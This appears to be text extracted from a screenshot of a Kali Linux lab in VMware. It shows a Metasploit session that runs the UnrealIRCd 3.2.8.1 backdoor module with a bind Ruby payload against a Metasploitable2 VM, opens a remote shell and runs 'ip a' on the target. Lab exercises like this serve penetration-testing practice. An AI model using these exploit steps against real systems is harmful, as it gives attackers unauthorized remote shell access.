 Kali - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Kali
Ubuntu_snort
Ubuntu
Windows 10 and later x64
win7.no1
Windows 7 no 2
win7ver3
Metasploitable2-Linux
Windows 7 ver 4
Ubuntu 16.04
Home Ubuntu Kali Ubuntu_snort Metasploitable2-Linux
root@kali: /home/kali/D... 09:36 PM
root@kali: /home/kali/Desktop
File Actions Edit View Help
root@kali: /home/kali/Desktop × kali@kali: ~/Desktop ×
payload => cmd/unix/bind_ruby
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.7.200 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 6667 yes The target port (TCP)
Payload options (cmd/unix/bind_ruby):
Name Current Setting Required Description
---- --------------- -------- -----------
LPORT 4444 yes The listen port
RHOST 192.168.7.200 no The target address
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] 192.168.7.200:6667 - Connected to 192.168.7.200:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.7.200:6667 - Sending backdoor command...
[*] Started bind TCP handler against 192.168.7.200:4444
[*] Command shell session 1 opened (0.0.0.0:0 -> 192.168.7.200:4444) at 2023-05-16 21:35:47 +0700
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 00:0c:29:09:cb:5c brd ff:ff:ff:ff:ff:ff
inet 192.168.7.200/24 brd 192.168.7.255 scope global eth0
inet6 fe80::20c:29ff:fe09:cb5c/64 scope link
valid_lft forever preferred_lft forever
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
ENG
2:36 PM
5/16/2023